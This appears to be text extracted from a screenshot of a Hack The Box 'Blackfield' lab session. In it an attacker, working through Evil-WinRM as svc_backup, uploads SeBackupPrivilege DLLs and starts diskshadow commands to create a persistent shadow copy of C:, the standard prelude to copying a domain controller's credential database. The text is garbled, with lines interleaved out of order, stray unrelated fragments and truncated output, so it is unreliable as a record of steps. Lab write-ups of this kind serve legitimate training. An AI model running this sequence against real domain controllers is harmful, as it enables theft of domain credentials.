 zerox30@zeroX30: ~/HTB/OSCP/Windows/Blackfield/loot/SeBackup
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_backup> cd Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> upload SeBackupPrivilegeCmdLets.dll
Files
Info: Uploading /home/zerox30/HTB/OSCP/Windows/Blackfield/loot/SeBackupPrivilege/SeBackupPrivilegeCmdL
master
and pscp64.exe now works together with tab-completion and up-arrow his
Data: 16384 bytes of 16384 bytes copied
PS C:\Temp> C:\Windows\System32\diskshadow.exe
Info: Upload successful!
Microsoft DiskShadow version 1.0
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> upload SeBackupPrivilegeUtils.dll
On computer: DC01, 4/13/2021 5:07:57 PM
Bitlab
Info: Uploading /home/zerox30/HTB/OSCP/Windows/Blackfield/loot/SeBackupPrivilege/SeBackupPrivilegeUtil
Blackfield
DISKSHADOW> set context persistent nowriters
Data: 21844 bytes of 21844 bytes copied
DNS-enum.md
DISKSHADOW> add volume c: alias someAlias
Info: Upload successful!
DISKSHADOW> create
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>
Alias someAlias for shadow ID {5990100b-b517-4dc1-8c51-68a84569